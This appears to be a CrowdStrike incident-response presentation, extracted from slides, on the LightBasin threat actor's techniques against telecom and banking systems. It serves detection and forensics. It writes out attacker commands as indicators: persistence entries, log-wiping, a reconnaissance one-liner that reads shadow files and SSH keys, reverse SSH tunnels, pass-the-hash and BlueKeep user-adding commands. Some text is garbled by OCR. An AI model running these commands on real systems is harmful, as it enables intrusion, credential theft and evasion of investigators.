#### **CROWDSTRIKE**

### **LINGHTBASIN'S LATURKING SHADOW:**

### **STAYING AHEAD OF TELECOMMUNICATIONS & FINANCIAL CYBER THREATS**

MAY 27, 2023



■ Current: Director Incident Response, **CrowdStrike** 



■ I cover Europe, Middle East regions

- § Spent 9 years in the Middle East
- **•** Previously: Formerly Mandiant Director for Incident Response

## **THREAT ACTOR OVERVIEW**

**CONFIDENTIAL** 

 $\overline{3}$  confidential  $\overline{3}$  confidential  $\overline{3}$  confidential  $\overline{3}$ 

### THREAT ACTOR SUMMARY

- § Targeted threat actor observed primarily targeting telecommunications organisations and financial institutions, as confirmed by CrowdStrike. Public reporting also lists professional services organisations. Publicly tracked under UNC1945, UNC2891, and TH-239 as well.
- § Highly bespoke tooling focused against telecommunications environments and protocols. Public reporting also highlights tooling focused against ATM switching infrastructure within banking entities.
- § Significant degree of operational security, making it difficult to identify the actor's activity through forensic analysis



# THEIR FOCUS AND POTENTIAL GOALS

- LightBasin has been known to lurk on legacy systems, systems managed by third-parties within the target network, as well as more obscure operating systems.
- Investigations where LightBasin may crop up need to include any and all available systems within scope. So far, this is almost certainly any telecommunications (or related) organisation, but this should also be taken into account when investigating financial organisations (in particular banks).
- § From our experience, LightBasin's capabilities aren't bound by any particular operating system. They'll target what they need to achieve their objective and maintain access (for example V2 EulerOS, Solaris, HP-UX, AIX, etc.). Additionally, CrowdStrike has observed cross-compiled tools for use on esoteric architectures, such as ARM and SPARC.



#### GPRS LATERAL MOVEMENT

- § GPRS Roaming Exchange = "GRX"
- **"GRX" contains all the eDNS'** servers in the world !



# **THREAT ACTOR TECHNIQUES**

**CONFIDENTIAL** 

 $\overline{\text{COMFIDENTIAL}}$  , and the confidential  $\text{COMFIDENTIAL}$ 

#### IT'S MITRE ATT&CK TIME !



### INITIAL ACCESS

§ LightBasin frequently compromises victims through external remote services, such as SSH. CrowdStrike observed the usage of GPRS roaming infrastructure ("GRX") to pivot between telecommunications companies

root 25828 0.0 0.0 2760 1936 ? S Nov 25 8:31 ./dnsd e1000g1 MANPATH=:/usr/share/man:/usr/sunvts/man:/opt/SUNWexplo/man:/opt/SUNWsneep/m an:/opt/CTEact/man LC\_MONETARY=en\_US.ISO8859-1 TERM=xterm SHELL=/usr/bin/bash **SSH\_CLIENT=<EXTERNAL\_IP\_ADDRESS> 42604 22**  LC\_NUMERIC=en\_US.ISO8859-1 OLDPWD=/usr/lib SSH\_TTY=/dev/pts/1 USER=root LD\_LIBRARY\_PATH=/export/home/ACE\_wrappers/ace OPENWINHOME=/usr/openwin ACE\_ROOT=/export/home/ACE\_wrappers PATH=/usr/sbin:/usr/bin:/usr/ccs/bin:/usr/openwin/bin:/usr/dt/bin:/usr/plat form/SUNW,SPARC-Enterprise-T5220/sbin:/opt/sun/bin:/opt/SUNWexplo/bin:/opt/SUNWsneep/bin:/opt/CTEact/b in MAIL=/var/mail//root LC MESSAGES=C LC COLLATE=en US.ISO8859-1 PWD=/opt/dns EDITOR=vi LANG=en\_US.UTF-8 SHLVL=2 HOME=/ LOGNAME=root SSH\_CONNECTION=<EXTERNAL\_IP\_ADDRESS> 42604 <INTERNAL\_IP\_ADDRESS> 22 LC CTYPE=en US.ISO8859-1 LC TIME=en US.ISO8859-1 =/usr/bin/nohup

**TOTAL RESULTS** 

#### 18.112.690

**TOP COUNTRIES** 



#### **PERSISTENCE**

§ LightBasin utilises both Cron jobs, system services, rc.d ("run commands deamon), and SysVinit files for persistence on Linux/Solaris

```
/etc/cron.hourly/mailqex
    Line 3: PATH=/var/lib/mailq/bin:$PATH mailq >/dev/null 2>&1 &
/etc/rc3.d/S9810dns.server:
    Line 14: nohup ./opt/dns/dnsd e1000g1 >/dev/null 2>&1 &
/etc/init.d/sshd
    Line 63: cd /usr/bin && nohup ./pingg >/dev/null 2>&1 &
```
### **PERSISTENCE**

§ LightBasin has also been known to nest persistence files to make them more difficult to find:

/etc/cron.daily/certwatch:

[ -r /etc/sysconfig/httpd ] && . /etc/sysconfig/httpd

/etc/sysconfig/httpd:

HTTPD LANG DEFAULT=\$(/etc/opt/httpd-lang)

```
/etc/opt/httpd-lang
    #!/bin/bash
```
cd /

PATH=/usr/lib64/pcsc:\$PATH pcscd >/dev/null 2>&1 &



### PRIVILEGE ESCALATION

LightBasin frequently sets the permissions on the binary /usr/bin/time to apply the setuid/setgid bit, allowing for the execution of arbitrary commands as the root user:

**String:**  $-rwsr-sr-x$ **Octal: 6755** 

Also, LightBasin has frequently utilized the Dirty COW exploit (CVE-2016-5195) using the default code, which leaves behind key artefacts:

- **User:** firefart (can be observed in passwd file, as well as authentication logs)
- **File:** /tmp/passwd.bak (backup copy of passwd file)

#### Timestomping:

Given LightBasin's usage of timestomping via the touch command, analysts should be wary of modification and accessed timestamps. Changed timestamps are generally more reliable, but can also be timestomped in rare situations

touch -r /bin/ls /var/yp/nls

#### Hidden files/folders and temporary folder usage:

/dev/shm/.../ips.txt

/dev/shm/.../cmd.txt

/dev/shm/.../ips2.txt

/tmp/.ICE-unix/.ICE-cache

/var/tmp/.font-unix



LightBasin also frequently utilises falsified command-lines to make it more difficult to identify malicious processes using standard Linux commands such as ps and netstat

/usr/sbin/rpc.mountd [options]

File Path: /var/lib/nfs/rpc.mountd

Command: root 20197 0.0 0.0 1192876 1368 ? Ssl 2017 0:00 /usr/sbin/rpc.nfsmapd PATH=/var/lib/nfs LESSKEY=/etc/lesskey.bin MANPATH=/usr/share/man:/usr/local/man:/opt/VRTS/man

#### Masquerading:

/var/lib/nfs/rpc.mountd /var/lib/nfs/rpc.statd /usr/share/vinagre/glade/perl /usr/lib/om\_proc

#### LOGBLEACH commands:

orcld -yCa  $./b$  -C -a -y  $./b -i  ADDRESS> -0 -C -y$ 



### DEFENCE EVASION

In addition to LOGBLEACH, LightBasin has used a specific log clearing command to remove IP addresses from files on some systems:

```
utmpdump /var/log/wtmp >/var/log/wtmp.file;
sed -i '/<IP ADDRESS>/d' /var/log/wtmp.file;
utmpdump -r /var/log/wtmp.file>/var/log/wtmp;
sed -i '/<IP ADDRESS>/d' /var/log/lastlog;
rm -rf /var/log/wtmp.file;
sed -i '/<IP ADDRESS>/d' /var/log/secure;last|head -n 5;
lastlog|head -n 5
```


LightBasin utilised a trojanised iptables utility in order to enable access to eDNS servers from other telecommunications organisations via SSH:

Trojanised Binary: /usr/local/sbin/iptables

Legitimate Copies:

/usr/sbin/iptablesDir /usr/sbin/iptablesDir/iptables /usr/sbin/iptablesDir/iptables-apply /usr/sbin/iptablesDir/iptables-batch /usr/sbin/iptablesDir/iptables-multi /usr/sbin/iptablesDir/iptables-restore /usr/sbin/iptablesDir/iptables-save



#### CREDENTIAL ACCESS

- SLAPSTICK
	- **PAM library replacement in standard location** /lib64/security/pam\_unix.so
	- § Sometimes, LightBasin stores backup copy of legitimate version:
		- § /lib64/security/pam\_unix,so
		- § /usr/lib64/security/pam\_unix.so.bak
	- **Writes log file to disk:** 
		- § /var/tmp/.font-unix
		- § /usr/share/poppler/maps/maps.cache
		- § /usr/bin/.dbus.log

#### CREDENTIAL ACCESS

- § Bash history & shadow file access, typically via sun4me using netbackup exploit:
	- cat /root/.bash history/ /home/<USER>/.bash history
	- § cat /etc/passwd /etc/shadow

#### CREDENTIAL ACCESS

#### § Impacket SecretsDump:

- § Linux:
	- § /dev/shm/.i/im/secretsdump\_linux\_x86\_64
- § Windows:
	- § C:\WINDOWS\system32\CGXtPHnn.tmp
	- § C:\WINDOWS\system32\vNaKbCwT.tmp
	- § C:\WINDOWS\system32\ulbdxFkC.tmp
	- § C:\WINDOWS\system32\ITVXCNTF.tmp

#### **DISCOVERY**

#### ■ CordScan

#### § Example Command:

§ bash -c cd /usr/lib;chmod +x query;./query -sS -t <CIDR\_RANGE> -sip <IP\_ADDRESS>

#### ■ Binaries:

- § /usr/lib/libcord.so
- § /usr/lib/cord.lib
- § /home/<USER>/cordscan\_raw\_arm
- § /usr/lib/cordscan
- § /usr/lib64/cordscan
- § /usr/bin/query
- Associated Files:
	- § /usr/bin/packet.pcap
	- § /usr/lib/routeinfo

#### **DISCOVERY**

- Tcpdump:
	- § Example Commands:
		- § ./tcpdump -i any host <INTERNAL\_IP\_ADDRESS> and icmp
		- § ./tcpdump -n -i any host <INTERNAL\_IP\_ADDRESS> and icmp
	- Binaries:
		- § /usr/lib/tcpdump
		- § /usr/lib/libpcap.a
		- § /usr/lib/libpcap.so.0
		- § /usr/lib/libpcap.so
		- § /usr/lib/libpcap.so.0.9.3

#### ■ SSH:

- § ssh -Tv -oStrictHostKeyChecking=no -oUserKnownHostsFile=/dev/null oracle@<INTERNAL\_IP\_ADDRESS>
- § ssh -Tv -oStrictHostKeyChecking=no -oUserKnownHostsFile=/dev/null admin@<INTERNAL\_IP\_ADDRESS>
- ssh -Tv -oStrictHostKeyChecking=no -oUserKnownHostsFile=/dev/null root@<INTERNAL\_IP\_ADDRESS>

#### § SSH Tunnelling (Internal):

- § ssh -o ServerAliveInterval=15 -p 22 -N -R 5001:<INTERNAL\_IP\_ADDRESS>:5001 <USER>@<INTERNAL\_IP\_ADDRESS>
- § SSH Tunnelling (External):
	- ssh -p 443 -N -R 5001:localhost:5001 <USER>@<EXTERNAL IP ADDRESS>

#### § Impacket (Linux - binaries):

- § /dev/shm/.i/im/atexec\_linux\_x86\_64
- § /dev/shm/.i/im/psexec\_linux\_x86\_64
- § /dev/shm/.i/im/secretsdump\_linux\_x86\_64
- § /dev/shm/.i/im/smbexec\_linux\_x86\_64
- § /dev/shm/.i/im/wmiquery\_linux\_x86\_64
- § Impacket (Linux script examples):
	- § /usr/lib/bin/smbexec.py
	- § /usr/lib/bin/mimikatz.py
	- § /usr/lib/bin/atexec.pyc
	- § /usr/lib/bin/wmiexec.pyc
	- § /usr/lib/bin/getPac.py
	- § /usr/lib/bin/goldenPac.pyc

- § Impacket (Linux smbexec):
	- § ./smbexec\_linux\_x86\_64 -hashes :<HASH> Administrator@<INTERNAL\_IP\_ADDRESS>
- § Impacket (Windows wmiexec):
	- cmd.exe /Q /c cd 1> \\127.0.0.1\ADMIN\$\ 1595777350.47 2>&1
	- § cmd.exe /Q /c tasklist 1> \\127.0.0.1\ADMIN\$\\_\_1595777350.47 2>&1
	- § cmd.exe /Q /c systeminfo 1> \\127.0.0.1\ADMIN\$\\_\_1595777350.47 2>&1
- § Impacket (Windows psexec):
	- § C:\Windows\jgDbEosc.exe
	- **Service Installation:** 
		- **Service Name: zKYb**
		- **Service File Name:** %systemroot%\uxVplUAF.exe

- § Netbackup exploit
	- § LightBasin's sun4me utility allows for widespread exploitation of various vulnerabilities, with a particular focus on Netbackup due to the capability for remote code execution
	- **Sun4me uses this to view files such as bash history and shadow or conduct** reconnaissance en masse across a network, as highlighted in this command:

```
bash -c rm /usr/openv/netbackup/bin/bash;touch -r /usr/openv/netbackup
/usr/openv/netbackup/bin;echo BEGIN;uname -a;ip addr;ip route;cat
/etc/hosts;netstat -upnat;cat /etc/passwd /etc/shadow;ps -ef;cat
/root/.*history /.*history /home/*/.*history;echo LS;ls -la / /tmp
/var/tmp /root /home/*;cat /root/.ssh/id_* /.ssh/id_* 
/home/*/.ssh/id *;cat /root/.ssh/authorized keys /.ssh/authorized keys
/home/*/.ssh/authorized_keys;echo EXIT;(telnet 216.58.215.110 443 & 
pid="$pid $!";sleep 1;nslookup google.com 8.8.8.8 & pid="$pid $!";ping 
8.8.8.8 & pid="$pid $!";sleep 5;kill -9 $pid;sleep 1) 2>&1;echo DONE
```
#### § BlueKeep (Windows) exploit:

• Files recovered from a Linux system highlighted a LightBasin utility to exploit the BlueKeep vulnerability to execute shellcode files on remote Windows systems

Exploit Binary: /usr/lib/win7\_exp/win7\_exp

Shellcode: /usr/lib/win7\_exp/useradd\_my.bin

cmd.exe /k net user support\_3889a <PASSWORD> /add

Shellcode: /usr/lib/win7\_exp/useradd2Group.bin

cmd.exe /k net localgroup administrators support\_3889a /add

Shellcode: /usr/lib/win7\_exp/firewall.bin

```
cmd.exe /c netsh advfirewall firewall add rule name=ipcesi dir=out 
action=allow remoteport=65530 protocol=TCP
```
Shellcode: /usr/lib/win7\_exp/pingtest1.bin

```
cmd.exe /c ping -n 7 <INTERNAL IP ADDRESS> &
C:\Windows\Microsoft.NET\Framework\v3.5\csc.exe /out:C:\perflogs\down.exe 
C:\perflogs\down.cs
```
- § LightBasin's exploitation of Solaris vulnerability CVE-2020-14871 leaves behind a key artefact that can be used to track lateral movement as a result of crashing the sshd process.
- § By using the file command against the resultant /core file, output similar to the following will be observed:
	- ELF 32-bit LSB core file Intel 80386, version 1 (SYSV), SVR4 style, from '/usr/lib/ssh/sshd'
- § By running the strings command against the /core file, IP addresses can be identified that will help track lateral movement.

